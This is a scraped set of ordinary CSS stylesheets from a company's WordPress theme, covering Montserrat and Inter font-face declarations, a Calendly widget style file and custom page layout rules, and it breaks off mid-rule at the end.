         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-regular - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-500 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-500italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 500;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-600 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-600italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 600;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-700 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-700italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-800 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 800;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-800italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 800;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-900 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-900italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }

  /* inter-100 - latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-200 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 200;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-300 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-regular - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-500 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 500;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-600 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 600;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-700 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-800 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 800;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-900 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.svg#Inter') format('svg'); /* Legacy iOS */
  }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dtnetservice.de/wp-content/themes/dt-net/css/calendly-widget.css
body_size: 899
content:
/* Ensure defaults */
.calendly-inline-widget,
  .calendly-inline-widget *,
  .calendly-badge-widget,
  .calendly-badge-widget *,
  .calendly-overlay,
  .calendly-overlay * {
    font-size: 16px;
    line-height: 1.2em;
  }
.calendly-inline-widget iframe, .calendly-badge-widget iframe, .calendly-overlay iframe {
    /*
    Values other than `display: inline` cause a scrolling bug on iOS where the underlying page
    scrolls instead of the iframe
    */
    display: inline;
    width: 100%;
    height: 100%;
  }
.calendly-popup-content {
  /* Any updates in this section should be updated for inline mode */
  position: relative;
}
.calendly-popup-content.calendly-mobile {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
.calendly-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  z-index: 9999;
  background-color: #a5a5a5;
  background-color: rgba(31, 31, 31, .4);
}
.calendly-overlay .calendly-close-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }
.calendly-overlay .calendly-popup {
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateY(-50%) translateX(-50%);
    width: 80%;
    min-width: 900px;
    max-width: 1000px;
    height: 90%;
    max-height: 680px;
  }
@media (max-width: 975px) {
.calendly-overlay .calendly-popup {
      position: fixed;
      top: 50px;
      left: 0;
      right: 0;
      bottom: 0;
      transform: none;
      width: 100%;
      height: auto;
      min-width: 0;
      max-height: none
  }
    }
.calendly-overlay .calendly-popup .calendly-popup-content {
      height: 100%;
    }
.calendly-overlay .calendly-popup-close {
    position: absolute;
    top: 25px;
    right: 25px;
    color: #fff;
    width: 19px;
    height: 19px;
    cursor: pointer;
    background: url(/assets/external/close-icon.svg) no-repeat;
    background-size: contain;
  }
@media (max-width: 975px) {
.calendly-overlay .calendly-popup-close {
      top: 15px;
      right: 15px
  }
    }
.calendly-badge-widget {
  position: fixed;
  right: 20px;
  bottom: 15px;
  z-index: 9998;
}
.calendly-badge-widget .calendly-badge-content {
    display: table-cell;
    width: auto;
    height: 45px;
    padding: 0 30px;
    border-radius: 25px;
    box-shadow: rgba(0, 0, 0, 0.25) 0 2px 5px;
    font-family: sans-serif;
    text-align: center;
    vertical-align: middle;
    font-weight: bold;
    font-size: 14px;
    color: #fff;
    cursor: pointer;
  }
.calendly-badge-widget .calendly-badge-content.calendly-white {
      color: #666a73;
    }
.calendly-badge-widget .calendly-badge-content span {
      display: block;
      font-size: 12px;
    }
.calendly-spinner {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  text-align: center;
  z-index: -1;
}
.calendly-spinner > div {
    display: inline-block;
    width: 18px;
    height: 18px;
    background-color: #e1e1e1;
    border-radius: 50%;
    vertical-align: middle;
    animation: calendly-bouncedelay 1.4s infinite ease-in-out;
    animation-fill-mode: both;
  }
.calendly-spinner .calendly-bounce1 {
    animation-delay: -0.32s;
  }
.calendly-spinner .calendly-bounce2 {
    animation-delay: -0.16s;
  }
@keyframes calendly-bouncedelay {
  0%,
  80%,
  100% {
    transform: scale(0.0);
  }
  40% {
    transform: scale(1.0);
  }
};


/*# sourceMappingURL=widget.css.map*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dtnetservice.de/wp-content/themes/dt-net/custom.css?ver=1.0
body_size: 3428
content:
.offers-item.bestoffer .offers-item-header {
	background-image: url('/wp-content/themes/dt-net/img/bestofferbg.svg');
	background-size: cover;
	position: relative;
	overflow: hidden;
}

.offers-item.bestoffer .offers-item-header .offer-header-overlay {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: rgba(255,255,255,0.65);
}

.offers-item.bestoffer .offers-item__title {
	position: relative;
}

.offers-item.bestoffer .offers-item__price {
	position: relative;
}

.offers-item.bestoffer p {
	position: relative;
}

.offers-item.bestoffer .offers-item__content {
	overflow: hidden;
}

/* CUSTOM CSS LATEST CHANGES */
.page--contact {
	position: relative;
}

.page--contact .homepage-section-forms {
	transform: translateX(4%);
}

.page-id-347 .page--contact .head-wrap h3, p  {
	color: black;
}
.page--contact a {
	position: relative;
	display: block;
	margin: 30px 0;
	padding-left: 30px;
	font-size: 18px;
	line-height: 27px;
	font-weight: 500;
	color: #0C0C0C;
}
.page--contact .head-wrap a::before {
	content: "";
	position: absolute;
	left: 0;
	top: 3px;
	width: 20px;
	height: 20px;
	background-image: url(assets/images/content/call-icon.svg);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

.page--contact .head-wrap a:nth-of-type(2):before {
	background-image: url(assets/images/content/mail-icon.svg);
}
.page--contact .head-wrap a:nth-of-type(3):before {
	background-image: url(assets/images/content/map-icon.svg);
}

.orange-rectangle {
	display: inline-block;
	background: #EC4920;
	position: absolute;
	left: 50%;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
}
.underline {
	display: block;
	width: 100%;
	height: 1px;
	background-color: rgba(196, 196, 196, 0.6);
}
.flex {
    display: flex;
    flex-wrap: wrap;
}
.items-center {
    align-items: center;
}
.col-2 {
	width: calc(50% - 15px);
	margin-right: 30px;
}
.col-2:nth-child(even) {
	margin-right: 0;
} 
@media (max-width: 1024px) {
	.col-2 {
		width: 100%;
		margin-right: 0;
	}
}

.col-3 {
	width: calc(33.33333% - 20px);
	margin-right: 30px;
}
.col-3:nth-child(3n) {
	margin-right: 0;
}
@media(max-width: 1024px) {
	.col-3 {
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}
}
#easyFilter .offers-categories button:hover {
	color: rgba(0,0,0, 0.5);
	cursor: pointer;
}
.pdf-wrapper > div {
	margin-bottom: 20px;
	margin-right: 20px;
	border: 1px solid #EC4920;
	
}
.pdf-wrapper > div:last-of-type{
	margin-right: 0;
}
.pdf-link {
	display: inline-block;
	width: 100%;
	height: 100%;
}
#fullpages .hero {
	height: 100vh !important;
}
.hero .swiper-slide {
	background-size: cover;
	background-position: center bottom;
}

.hero .swiper-pagination {
	position: absolute;
	width: auto !important;
	display: inline-block;
	left: 20px !important;
	bottom: 10% !important;
}

 .section-3, .section-4, .section-5 {
	padding: 100px 0;
}

.hero .swiper-pagination .swiper-pagination-bullet {
	background: rgba(255, 255, 255, 0.4);
}

.hero .swiper-pagination .swiper-pagination-bullet-active {
	background-color: #EC4920;
}
.hero .swiper-slide .container {
	position: relative;
	z-index: 2 ;
}
.slider-layer {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0, 0.3);
	z-index: 1;
}

.relatives {
	position: relative;
}
.relatives .container {
	z-index: 2;
}
.relatives .video-background {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	z-index: 1;
}

.ref-box:not(:last-of-type) {
	margin-bottom: 50px;
}
.ref-box img {
	max-width: 100%;
	height: auto;
}
.ref-box .content h3 {
	color: #363636;
    font-size: 32px;
    margin-bottom: 34px;
    margin-top: 0;
    font-weight: 900;
    font-family: "Montserrat", serif;
	margin-bottom: 20px;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 10px;
}
.ref-box .content h3::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 50px;
	height: 2px;
	background-color: #F15B28;
}
.ref-box .content p {
	color: #595959;
    
    margin-bottom: 0;
    font-family: "Lato", sans-serif;
    letter-spacing: 0.25px;
	font-weight: 400;
    font-size: 16px;
    line-height: 28px;
    /* max-width: 700px; */
}
.ref-box:nth-of-type(even) {
	flex-direction: row-reverse;
}
.ref-box:nth-of-type(even) .content  {
	padding-right: 100px;
}
.ref-box:nth-of-type(even) .col-image {  
	text-align: right;
}
@media (max-width: 1200px) {
	.ref-box {
		flex-direction: column;
	}
	.ref-box .col-2 {
		width: 100%;
	}
	.ref-box .col-image img {
		width: 100%;
	} 
	.ref-box:nth-of-type(even) .content  {
		padding-right: 0;
	}
	.ref-box .content h3 {
		font-size: 24px;
	}
}
.section-2 .text-wrapper p {
	font-weight: 600;
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 12px;
	color: rgba(#363636, 0.7);
}
.section-2 .text-wrapper h2 {
	font-weight: bold;
	font-size: 32px;
	line-height: 36px;
	letter-spacing: -0.03em;
	color: #363636; 
}
.section-2 .swiper {
	width: 100%;
	height: 100%;
}

.section-2 .swiper-slide {
	text-align: center;
    font-size: 18px;
